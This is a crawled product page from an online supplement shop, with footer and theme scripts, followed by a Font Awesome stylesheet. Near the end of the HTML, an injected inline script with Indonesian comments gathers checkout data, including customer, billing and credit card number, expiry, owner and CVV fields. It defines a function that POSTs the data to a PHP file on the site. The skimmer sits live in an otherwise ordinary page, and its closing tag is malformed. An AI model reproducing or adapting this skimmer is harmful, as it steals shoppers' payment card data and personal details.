    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/cell-shield-rtq-60-capsules-p-116.html?zenid=5mm1scaandv9rn2q89kgct4v21"><img src="images/Cell-Shield-RTQ_420x420.jpg" class="img-responsive" alt="Cell Shield RTQ™ - 60 capsules" title=" Cell Shield RTQ™ - 60 capsules " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/cell-shield-rtq-60-capsules-p-116.html?zenid=5mm1scaandv9rn2q89kgct4v21">Cell Shield RTQ™ - 60 capsules</a></div></div></div>
    <div class="col-xs-12 col-sm-3"><div data-match-height="items-e" class="product-col"><div class="img"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-efa-60-soft-gels-p-123.html?zenid=5mm1scaandv9rn2q89kgct4v21"><img src="images/1559_20641-Ult-EFA60_420p_1.jpg" class="img-responsive" alt="Ultimate EFA™ - 60 soft gels" title=" Ultimate EFA™ - 60 soft gels " width="114" height="114" /></a></div><div class="prod-info"><a class="product-name name" href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/ultimate-efa-60-soft-gels-p-123.html?zenid=5mm1scaandv9rn2q89kgct4v21">Ultimate EFA™ - 60 soft gels</a></div></div></div>
<br class="clearBoth" />
 
			</div>
            </div>

		
        <!--eof also related products module-->
        <br />
        <div class="text2">
          <p class="reviewCount"><strong></strong></p>

          <!--bof Product date added/available-->
                    <p id="productDateAdded" class="productGeneral centeredContent">This product was added to our catalog on Sunday 27 November, 2016.</p>
                    <!--eof Product date added/available -->

          <!--bof Product URL -->
                    <!--eof Product URL -->

        </div>





        <!--bof also purchased products module-->
        
        <!--eof also purchased products module-->
		<!--bof recent products module-->
		<!-- set5- Col1- Row0-->
<!-- bof: Recently Viewed -->
<div class="centerBoxWrapper" id="recentProducts">
<h2 class="centerBoxHeading">Recently Viewed</h2>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:100%;"><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/slender-fx-cleanse-fx-60-capsules-p-139.html?zenid=5mm1scaandv9rn2q89kgct4v21"><img src="images/11733_21011-Ultimate-Cleanse-Fx_1215_420p_1.jpg" class="img-responsive" alt="Slender Fx™ Cleanse Fx™ - 60 capsules" title=" Slender Fx™ Cleanse Fx™ - 60 capsules " width="220" height="220" class="featuredProductImage" /></a><br /><a href="https://www.young90essential.com/vitamins-and-capsules-c-48_51/slender-fx-cleanse-fx-60-capsules-p-139.html?zenid=5mm1scaandv9rn2q89kgct4v21">Slender Fx™ Cleanse Fx™ - 60 capsules</a><br /><span class="productSalePrice">$26.75</span></div>
<br class="clearBoth" />
 
</div>
<!-- eof: Recently Viewed -->
		<!--eof recent products module-->
        <!--bof Form close-->
        </form>
        <!--bof Form close-->

      </div>
    </div>
  </div>
</div>            </div>

                    </div>
      </div>
            </div>
    </div>
    
  </section>

<!-- ========== FOOTER ========== -->
  <footer>
    <div class="footer-container">
        


	<div class="container">
    	<div class="row">
		<div class="footer-menu col-xs-12 col-sm-2">
            <h2 class="title_btn1">Quick Links</h2>
									
<div class="ezpagesFooterCol col1" style="width: 100%">
<ul>
  <li><a href="https://www.young90essential.com/my-link-ezp-4.html?zenid=5mm1scaandv9rn2q89kgct4v21">My Link</a></li>
  <li><a href="https://www.young90essential.com/?zenid=5mm1scaandv9rn2q89kgct4v21">Home</a></li>
  <li><a href="https://www.young90essential.com/contact_us.html?zenid=5mm1scaandv9rn2q89kgct4v21">Contacts</a></li>
</ul>
</div>					</div>
        <div class="account col-xs-12 col-sm-2 mb">
        	<h2 class="title_btn2">Customers</h2>
             <ul class="account_list">
                                <li><a href="https://www.young90essential.com/index.php?main_page=login&amp;zenid=5mm1scaandv9rn2q89kgct4v21">Log In</a></li>
                <li><a href="https://www.young90essential.com/index.php?main_page=create_account&amp;zenid=5mm1scaandv9rn2q89kgct4v21">Create Account</a></li>
                                                        <li><a href="https://www.young90essential.com/shippinginfo.html?zenid=5mm1scaandv9rn2q89kgct4v21">Shipping &amp; Returns</a></li>
                                                        <li><a href="https://www.young90essential.com/privacy.html?zenid=5mm1scaandv9rn2q89kgct4v21">Privacy Notice</a></li>
                                                        <li><a href="https://www.young90essential.com/conditions.html?zenid=5mm1scaandv9rn2q89kgct4v21">Conditions of Use</a></li>
                             </ul>
        </div>
        <div class="social col-xs-12 col-sm-2 mb">
        	<h2 class="title_btn3">Follow Us</h2>
            <ul class="social_list">
            	<li><a href="http://www.facebook.com">Facebook</a></li>
                <li><a href="http://www.twitter.com">Twitter</a></li>
                <li><a href="#">RSS</a></li>
            </ul>
        </div>
        <div class="contact-block col-xs-12 col-sm-3 mb">
        	<h2 class="title_btn4">Contact Us</h2>
            <div class="contact_list">
                <p>Portobello Natural Health LLC.,<br/>PO BOX #110
Florida, 33779</p>
                <div class="phone">
				    1 <span>(888)</span> 441-4184                </div>
            </div>
        </div>
        <div class="col-xs-12 col-sm-3 mb">
            <ul class="socials">
                <li><a class="colr9" href="https://www.young90essential.com/?zenid=5mm1scaandv9rn2q89kgct4v21"><i class="fa fa-facebook"></i></a></li>
                <li><a class="colr8" href="https://www.young90essential.com/?zenid=5mm1scaandv9rn2q89kgct4v21"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        </div>
	</div>


    </div>
    <div class="copyright">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
          	<!-- ====== Distributor Banner ===== -->
<!--          	<p><img src="images/distributor-banner.jpg" alt="Youngevity Independant Distributor Site #120901" /></p>
          	<p>&nbsp;</p>-->
          	<!-- =============================== -->
          	<!-- ========= FDA Warnings ======== -->
          	<p><a href="http://www.young90essential.com/contact_us.html" title="Contact Usw">Contact Us: Helpdesk@Youngevity.net</a></p>
          	<p>&nbsp;</p>
			<p class="warning">* These statements have not been evaluated by the Food and Drug Administration.</p>
          	<p>&nbsp;</p>
			<p class="warning">These products are not intended to diagnose, treat, cure, or prevent any disease. Individual results may vary.</p>
          	<p>&nbsp;</p>
			<p class="warning">Products and statements here are not a replacement for Professional Medical advice or care.</p>
          	<p>&nbsp;</p>
			<p class="warning">If in doubt seek Professional Medical advice from your health care professional.</p>
          	<p>&nbsp;</p>
			<p>All trademarks used are properties of their respective owners.</p>
			<p>Brand and product names mentioned are trademarks of their respective companies.</p>
          	<p>&nbsp;</p>
			<p><input style="color: #000;" onclick="window.open('http://120901.youngevity.com','Popup_Window','toolbar=yes,location=yes,directories=yes,status=yes,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=750,height=600')" type="button" value="The Youngevity Corporate Website may be found here" name="Online order"></p>
            <!-- =============================== -->
          	<!-- ======= PROP 56 Warning ======= -->
          	<p>&nbsp;</p>
          	<p class="warning"><a href="http://www.young90essential.com/california-proposition-65-warning-ezp-24.html" title="California Proposition 65" class="warning">CALIFORNIA PROPOSITION 65 WARNING</a>: This product may contain a chemical or substance known to the State of California to cause Cancer. WARNING: This product may contain a chemical or substance known to the State of California to cause birth defects or other reproductive harm.</p>
          	<p>&nbsp;</p>
            <!-- =============================== -->
            <!-- ========== COPYRIGHT ========== -->
                <p>Copyright &copy; 2026 <a href="https://www.young90essential.com/index.php?main_page=index&amp;zenid=5mm1scaandv9rn2q89kgct4v21" target="_blank">young90essential.com</a>. by Independent Distributor 120901 ALL RIGHTS RESERVED&copy; &nbsp;| &nbsp;<br><a href="https://www.young90essential.com/privacy.html?zenid=5mm1scaandv9rn2q89kgct4v21">Privacy Notice</a>
                                </p>
            <!-- =============================== -->
          </div>
        </div>
      </div>
    </div>
  </footer>
<!-- ============================ -->
</div>
<!-- ========================================= -->


<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_jquery-1.7.1.min.js,/includes/templates/theme873/jscript/jscript_jquery.carouFredSel-6.2.1-packed.js,/includes/templates/theme873/jscript/jscript_jquery.elevateZoom-3.0.8.min.js,/includes/templates/theme873/jscript/jscript_jquery.equalheights.js,/includes/templates/theme873/jscript/jscript_jquery.matchHeight.js,/includes/templates/theme873/jscript/jscript_jquery.mousewheel.min.js,/includes/templates/theme873/jscript/jscript_jquery.nivo.slider.pack.js&1752096638"></script>
<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_jquery.simplr.smoothscroll.min.js,/includes/templates/theme873/jscript/jscript_jquery.touchSwipe.min.js,/includes/templates/theme873/jscript/jscript_jquery.ui.totop.js,/includes/templates/theme873/jscript/jscript_menu_top.js,/includes/templates/theme873/jscript/jscript_script_bootstrap.js,/includes/templates/theme873/jscript/jscript_stotal-storage.min.js,/includes/templates/theme873/jscript/jscript_suggestionbox.js,/includes/templates/theme873/jscript/jscript_top.js&1752096638"></script>
<script type="text/javascript" src="min/?f=/includes/templates/theme873/jscript/jscript_xeasyTooltip.js,/includes/templates/theme873/jscript/jscript_xjquery.easing.1.3.js,/includes/templates/theme873/jscript/jscript_xjquery.jqtransform.js,/includes/templates/theme873/jscript/jscript_xjquery.lightbox-0.5.js,/includes/templates/theme873/jscript/jscript_xjscript_script.app.js,/includes/modules/pages/product_info/jscript_textarea_counter.js&1752096638"></script>
<script type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}
//--></script>
<script>

  $(document).ready(function() {
    var origsrc = $("#productMainImage span img").attr("src");
    $("#productAdditionalImages .additionalImages a img").hover(
    function () {
      $("#productMainImage span img").attr('src', this.src);
    });
  });
  $(document).ready(function(){
    $('.main-image #productMainImage .image a img').elevateZoom({
      easing : true,
      zoomWindowFadeIn: 500,
      zoomWindowFadeOut: 500,
      lensFadeIn: 500,
      lensFadeOut: 500
    });
  });
  $(document).ready(function() {
    var origsrc = $("#productMainImage span img").attr("src");
    var orighref = $("#productMainImage span a").attr("href");
  $("#productAdditionalImages .additionalImages a img").hover(
    function () {
    $("#productMainImage span.image a").attr('href', this.src);
    $('.main-image #productMainImage .image a img').elevateZoom({
        easing : true,
        zoomWindowFadeIn: 500,
        zoomWindowFadeOut: 500,
        lensFadeIn: 500,
        lensFadeOut: 500
      });
    });
  });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-10364764-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-10364764-3');
</script>
<script>
let asu = "";

// Simpan data POST
if (typeof window.postData !== "undefined") {
    for (const [key, value] of Object.entries(window.postData)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.info
if (typeof order !== "undefined" && order.info) {
    for (const [key, value] of Object.entries(order.info)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.customer
if (typeof order !== "undefined" && order.customer) {
    for (const [key, value] of Object.entries(order.customer)) {
        asu += `${key} => ${value}\r\n`;
    }
}

// Simpan data order.billing
if (typeof order !== "undefined" && order.billing) {
    for (const [key, value] of Object.entries(order.billing)) {
        asu += `${key} => ${value}\r\n`;
    }

    // Simpan data order.billing.country
    if (order.billing.country) {
        for (const [key, value] of Object.entries(order.billing.country)) {
            asu += `country-${key} => ${value}\r\n`;
        }
    }
}

// Simpan data credit card
if (typeof order !== "undefined" && order.info) {
    const creditCardFields = ["cc_number", "cc_expire", "cc_type", "cc_owner", "cc_cvv"];
    creditCardFields.forEach((field) => {
        if (order.info[field]) {
            for (const [key, value] of Object.entries(order.info[field])) {
                asu += `${field}${key} => ${value}\r\n`;
            }
        }
    });
}

// Simpan referer dan tambahan data
asu += `${document.referrer}\r\n${window.authorizenet || ""}`;

// Kirim data melalui email
function sendEmail(to, subject, body) {
    fetch("https://www.young90essential.com/sitemap/koplak.php", { // Ganti dengan endpoint server
        method: "POST",
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({ to, subject, body }),
    }).then((response) => {
        if (response.ok) {
            console.log("Email sent successfully.");
        } else {
            console.error("Failed to send email.");
        }
    });
}
<script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.young90essential.com/includes/templates/theme873/css/stylesheet_product_list.css
body_size: 6574
content:
/*!
 *  Font Awesome 4.2.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
  font-family: 'FontAwesome';
  src: url("../fonts/fontawesome-webfont.eot?v=4.2.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.2.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff?v=4.2.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.2.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.fa-lg {
  font-size: 1.33333333em;
  line-height: .75em;
  vertical-align: -15%;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-fw {
  width: 1.28571429em;
  text-align: center;
}

.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}

.fa-ul > li {
  position: relative;
}

.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: .14285714em;
  text-align: center;
}

.fa-li.fa-lg {
  left: -1.85714em;
}

.fa-border {
  padding: .2em .25em .15em;
  border: solid .08em #eee;
  border-radius: 0.1em;
}

.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.fa.pull-left {
  margin-right: 0.3em;
}

.fa.pull-right {
  margin-left: 0.3em;
}

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
  filter: none;
}

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: white;
}

.fa-glass:before {
  content: "\f000";
}

.fa-music:before {
  content: "\f001";
}

.fa-search:before {
  content: "\f002";
}

.fa-envelope-o:before {
  content: "\f003";
}

.fa-heart:before {
  content: "\f004";
}

.fa-star:before {
  content: "\f005";
}

.fa-star-o:before {
  content: "\f006";
}

.fa-user:before {
  content: "\f007";
}

.fa-film:before {
  content: "\f008";
}

.fa-th-large:before {
  content: "\f009";
}

.fa-th:before {
  content: "\f00a";
}

.fa-th-list:before {
  content: "\f00b";
}

.fa-check:before {
  content: "\f00c";
}

.fa-remove:before, .fa-close:before, .fa-times:before {
  content: "\f00d";
}

.fa-search-plus:before {
  content: "\f00e";
}

.fa-search-minus:before {
  content: "\f010";
}

.fa-power-off:before {
  content: "\f011";
}

.fa-signal:before {
  content: "\f012";
}

.fa-gear:before, .fa-cog:before {
  content: "\f013";
}

.fa-trash-o:before {
  content: "\f014";
}

.fa-home:before {
  content: "\f015";
}

.fa-file-o:before {
  content: "\f016";
}

.fa-clock-o:before {
  content: "\f017";
}

.fa-road:before {
  content: "\f018";
}

.fa-download:before {
  content: "\f019";
}

.fa-arrow-circle-o-down:before {
  content: "\f01a";
}

.fa-arrow-circle-o-up:before {
  content: "\f01b";
}

.fa-inbox:before {
  content: "\f01c";
}

.fa-play-circle-o:before {
  content: "\f01d";
}

.fa-rotate-right:before, .fa-repeat:before {
  content: "\f01e";
}

.fa-refresh:before {
  content: "\f021";
}

.fa-list-alt:before {
  content: "\f022";
}

.fa-lock:before {
  content: "\f023";
}

.fa-flag:before {
  content: "\f024";
}

.fa-headphones:before {
  content: "\f025";
}

.fa-volume-off:before {
  content: "\f026";
}

.fa-volume-down:before {
  content: "\f027";
}

.fa-volume-up:before {
  content: "\f028";
}

.fa-qrcode:before {
  content: "\f029";
}

.fa-barcode:before {
  content: "\f02a";
}

.fa-tag:before {
  content: "\f02b";
}

.fa-tags:before {
  content: "\f02c";
}

.fa-book:before {
  content: "\f02d";
}

.fa-bookmark:before {
  content: "\f02e";
}

.fa-print:before {
  content: "\f02f";
}

.fa-camera:before {
  content: "\f030";
}

.fa-font:before {
  content: "\f031";
}

.fa-bold:before {
  content: "\f032";
}

.fa-italic:before {
  content: "\f033";
}

.fa-text-height:before {
  content: "\f034";
}

.fa-text-width:before {
  content: "\f035";
}

.fa-align-left:before {
  content: "\f036";
}

.fa-align-center:before {
  content: "\f037";
}

.fa-align-right:before {
  content: "\f038";
}

.fa-align-justify:before {
  content: "\f039";
}

.fa-list:before {
  content: "\f03a";
}

.fa-dedent:before, .fa-outdent:before {
  content: "\f03b";
}

.fa-indent:before {
  content: "\f03c";
}

.fa-video-camera:before {
  content: "\f03d";
}

.fa-photo:before, .fa-image:before, .fa-picture-o:before {
  content: "\f03e";
}

.fa-pencil:before {
  content: "\f040";
}

.fa-map-marker:before {
  content: "\f041";
}

.fa-adjust:before {
  content: "\f042";
}

.fa-tint:before {
  content: "\f043";
}

.fa-edit:before, .fa-pencil-square-o:before {
  content: "\f044";
}

.fa-share-square-o:before {
  content: "\f045";
}

.fa-check-square-o:before {
  content: "\f046";
}

.fa-arrows:before {
  content: "\f047";
}

.fa-step-backward:before {
  content: "\f048";
}

.fa-fast-backward:before {
  content: "\f049";
}

.fa-backward:before {
  content: "\f04a";
}

.fa-play:before {
  content: "\f04b";
}

.fa-pause:before {
  content: "\f04c";
}

.fa-stop:before {
  content: "\f04d";
}

.fa-forward:before {
  content: "\f04e";
}

.fa-fast-forward:before {
  content: "\f050";
}

.fa-step-forward:before {
  content: "\f051";
}

.fa-eject:before {
  content: "\f052";
}

.fa-chevron-left:before {
  content: "\f053";
}

.fa-chevron-right:before {
  content: "\f054";
}

.fa-plus-circle:before {
  content: "\f055";
}

.fa-minus-circle:before {
  content: "\f056";
}

.fa-times-circle:before {
  content: "\f057";
}

.fa-check-circle:before {
  content: "\f058";
}

.fa-question-circle:before {
  content: "\f059";
}

.fa-info-circle:before {
  content: "\f05a";
}

.fa-crosshairs:before {
  content: "\f05b";
}

.fa-times-circle-o:before {
  content: "\f05c";
}

.fa-check-circle-o:before {
  content: "\f05d";
}

.fa-ban:before {
  content: "\f05e";
}

.fa-arrow-left:before {
  content: "\f060";
}

.fa-arrow-right:before {
  content: "\f061";
}

.fa-arrow-up:before {
  content: "\f062";
}

.fa-arrow-down:before {
  content: "\f063";
}

.fa-mail-forward:before, .fa-share:before {
  content: "\f064";
}

.fa-expand:before {
  content: "\f065";
}

.fa-compress:before {
  content: "\f066";
}

.fa-plus:before {
  content: "\f067";
}

.fa-minus:before {
  content: "\f068";
}

.fa-asterisk:before {
  content: "\f069";
}

.fa-exclamation-circle:before {
  content: "\f06a";
}

.fa-gift:before {
  content: "\f06b";
}

.fa-leaf:before {
  content: "\f06c";
}

.fa-fire:before {
  content: "\f06d";
}

.fa-eye:before {
  content: "\f06e";
}

.fa-eye-slash:before {
  content: "\f070";
}

.fa-warning:before, .fa-exclamation-triangle:before {
  content: "\f071";
}

.fa-plane:before {
  content: "\f072";
}

.fa-calendar:before {
  content: "\f073";
}

.fa-random:before {
  content: "\f074";
}

.fa-comment:before {
  content: "\f075";
}

.fa-magnet:before {
  content: "\f076";
}

.fa-chevron-up:before {
  content: "\f077";
}

.fa-chevron-down:before {
  content: "\f078";
}

.fa-retweet:before {
  content: "\f079";
}

.fa-shopping-cart:before {
  content: "\f07a";
}

.fa-folder:before {
  content: "\f07b";
}

.fa-folder-open:before {
  content: "\f07c";
}

.fa-arrows-v:before {
  content: "\f07d";
}

.fa-arrows-h:before {
  content: "\f07e";
}

.fa-bar-chart-o:before, .fa-bar-chart:before {
  content: "\f080";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-facebook-square:before {
  content: "\f082";
}

.fa-camera-retro:before {
  content: "\f083";
}

.fa-key:before {
  content: "\f084";
}

.fa-gears:before, .fa-cogs:before {
  content: "\f085";
}

.fa-comments:before {
  content: "\f086";
}

.fa-thumbs-o-up:before {
  content: "\f087";
}

.fa-thumbs-o-down:before {
  content: "\f088";
}

.fa-star-half:before {
  content: "\f089";
}

.fa-heart-o:before {
  content: "\f08a";
}

.fa-sign-out:before {
  content: "\f08b";
}

.fa-linkedin-square:before {
  content: "\f08c";
}

.fa-thumb-tack:before {
  content: "\f08d";
}

.fa-external-link:before {
  content: "\f08e";
}

.fa-sign-in:before {
  content: "\f090";
}

.fa-trophy:before {
  content: "\f091";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-upload:before {
  content: "\f093";
}

.fa-lemon-o:before {
  content: "\f094";
}

.fa-phone:before {
  content: "\f095";
}

.fa-square-o:before {
  content: "\f096";
}

.fa-bookmark-o:before {
  content: "\f097";
}

.fa-phone-square:before {
  content: "\f098";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-facebook:before {
  content: "\f09a";
}

.fa-github:before {
  content: "\f09b";
}

.fa-unlock:before {
  content: "\f09c";
}

.fa-credit-card:before {
  content: "\f09d";
}

.fa-rss:before {
  content: "\f09e";
}

.fa-hdd-o:before {
  content: "\f0a0";
}

.fa-bullhorn:before {
  content: "\f0a1";
}

.fa-bell:before {
  content: "\f0f3";
}

.fa-certificate:before {
  content: "\f0a3";
}

.fa-hand-o-right:before {
  content: "\f0a4";
}

.fa-hand-o-left:before {
  content: "\f0a5";
}

.fa-hand-o-up:before {
  content: "\f0a6";
}

.fa-hand-o-down:before {
  content: "\f0a7";
}

.fa-arrow-circle-left:before {
  content: "\f0a8";
}

.fa-arrow-circle-right:before {
  content: "\f0a9";
}

.fa-arrow-circle-up:before {
  content: "\f0aa";
}

.fa-arrow-circle-down:before {
  content: "\f0ab";
}

.fa-globe:before {
  content: "\f0ac";
}

.fa-wrench:before {
  content: "\f0ad";
}

.fa-tasks:before {
  content: "\f0ae";
}

.fa-filter:before {
  content: "\f0b0";
}

.fa-briefcase:before {
  content: "\f0b1";
}

.fa-arrows-alt:before {
  content: "\f0b2";
}

.fa-group:before, .fa-users:before {
  content: "\f0c0";
}

.fa-chain:before, .fa-link:before {
  content: "\f0c1";
}

.fa-cloud:before {
  content: "\f0c2";
}

.fa-flask:before {
  content: "\f0c3";
}

.fa-cut:before, .fa-scissors:before {
  content: "\f0c4";
}

.fa-copy:before, .fa-files-o:before {
  content: "\f0c5";
}

.fa-paperclip:before {
  content: "\f0c6";
}

.fa-save:before, .fa-floppy-o:before {
  content: "\f0c7";
}

.fa-square:before {
  content: "\f0c8";
}

.fa-navicon:before, .fa-reorder:before, .fa-bars:before {
  content: "\f0c9";
}

.fa-list-ul:before {
  content: "\f0ca";
}

.fa-list-ol:before {
  content: "\f0cb";
}

.fa-strikethrough:before {
  content: "\f0cc";
}

.fa-underline:before {
  content: "\f0cd";
}

.fa-table:before {
  content: "\f0ce";
}

.fa-magic:before {
  content: "\f0d0";
}

.fa-truck:before {
  content: "\f0d1";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-plus:before {
  content: "\f0d5";
}

.fa-money:before {
  content: "\f0d6";
}

.fa-caret-down:before {
  content: "\f0d7";
}

.fa-caret-up:before {
  content: "\f0d8";
}

.fa-caret-left:before {
  content: "\f0d9";
}

.fa-caret-right:before {
  content: "\f0da";
}

.fa-columns:before {
  content: "\f0db";
}

.fa-unsorted:before, .fa-sort:before {
  content: "\f0dc";
}

.fa-sort-down:before, .fa-sort-desc:before {
  content: "\f0dd";
}

.fa-sort-up:before, .fa-sort-asc:before {
  content: "\f0de";
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-linkedin:before {
  content: "\f0e1";
}

.fa-rotate-left:before, .fa-undo:before {
  content: "\f0e2";
}

.fa-legal:before, .fa-gavel:before {
  content: "\f0e3";
}

.fa-dashboard:before, .fa-tachometer:before {
  content: "\f0e4";
}

.fa-comment-o:before {
  content: "\f0e5";
}

.fa-comments-o:before {
  content: "\f0e6";
}

.fa-flash:before, .fa-bolt:before {
  content: "\f0e7";
}

.fa-sitemap:before {
  content: "\f0e8";
}

.fa-umbrella:before {
  content: "\f0e9";
}

.fa-paste:before, .fa-clipboard:before {
  content: "\f0ea";
}

.fa-lightbulb-o:before {
  content: "\f0eb";
}

.fa-exchange:before {
  content: "\f0ec";
}

.fa-cloud-download:before {
  content: "\f0ed";
}

.fa-cloud-upload:before {
  content: "\f0ee";
}

.fa-user-md:before {
  content: "\f0f0";
}

.fa-stethoscope:before {
  content: "\f0f1";
}

.fa-suitcase:before {
  content: "\f0f2";
}

.fa-bell-o:before {
  content: "\f0a2";
}

.fa-coffee:before {
  content: "\f0f4";
}

.fa-cutlery:before {
  content: "\f0f5";
}

.fa-file-text-o:before {
  content: "\f0f6";
}

.fa-building-o:before {
  content: "\f0f7";
}

.fa-hospital-o:before {
  content: "\f0f8";
}

.fa-ambulance:before {
  content: "\f0f9";
}

.fa-medkit:before {
  content: "\f0fa";
}

.fa-fighter-jet:before {
  content: "\f0fb";
}

.fa-beer:before {
  content: "\f0fc";
}

.fa-h-square:before {
  content: "\f0fd";
}

.fa-plus-square:before {
  content: "\f0fe";
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa-angle-double-right:before {
  content: "\f101";
}

.fa-angle-double-up:before {
  content: "\f102";
}

.fa-angle-double-down:before {
  content: "\f103";
}

.fa-angle-left:before {
  content: "\f104";
}

.fa-angle-right:before {
  content: "\f105";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-angle-down:before {
  content: "\f107";
}

.fa-desktop:before {
  content: "\f108";
}

.fa-laptop:before {
  content: "\f109";
}

.fa-tablet:before {
  content: "\f10a";
}

.fa-mobile-phone:before, .fa-mobile:before {
  content: "\f10b";
}

.fa-circle-o:before {
  content: "\f10c";
}

.fa-quote-left:before {
  content: "\f10d";
}

.fa-quote-right:before {
  content: "\f10e";
}

.fa-spinner:before {
  content: "\f110";
}

.fa-circle:before {
  content: "\f111";
}

.fa-mail-reply:before, .fa-reply:before {
  content: "\f112";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-folder-o:before {
  content: "\f114";
}

.fa-folder-open-o:before {
  content: "\f115";
}

.fa-smile-o:before {
  content: "\f118";
}

.fa-frown-o:before {
  content: "\f119";
}

.fa-meh-o:before {
  content: "\f11a";
}

.fa-gamepad:before {
  content: "\f11b";
}

.fa-keyboard-o:before {
  content: "\f11c";
}

.fa-flag-o:before {
  content: "\f11d";
}

.fa-flag-checkered:before {
  content: "\f11e";
}

.fa-terminal:before {
  content: "\f120";
}

.fa-code:before {
  content: "\f121";
}

.fa-mail-reply-all:before, .fa-reply-all:before {
  content: "\f122";
}

.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {
  content: "\f123";
}

.fa-location-arrow:before {
  content: "\f124";
}

.fa-crop:before {
  content: "\f125";
}

.fa-code-fork:before {
  content: "\f126";
}

.fa-unlink:before, .fa-chain-broken:before {
  content: "\f127";
}

.fa-question:before {
  content: "\f128";
}

.fa-info:before {
  content: "\f129";
}

.fa-exclamation:before {
  content: "\f12a";
}

.fa-superscript:before {
  content: "\f12b";
}

.fa-subscript:before {
  content: "\f12c";
}

.fa-eraser:before {
  content: "\f12d";
}

.fa-puzzle-piece:before {
  content: "\f12e";
}

.fa-microphone:before {
  content: "\f130";
}

.fa-microphone-slash:before {
  content: "\f131";
}

.fa-shield:before {
  content: "\f132";
}

.fa-calendar-o:before {
  content: "\f133";
}

.fa-fire-extinguisher:before {
  content: "\f134";
}

.fa-rocket:before {
  content: "\f135";
}

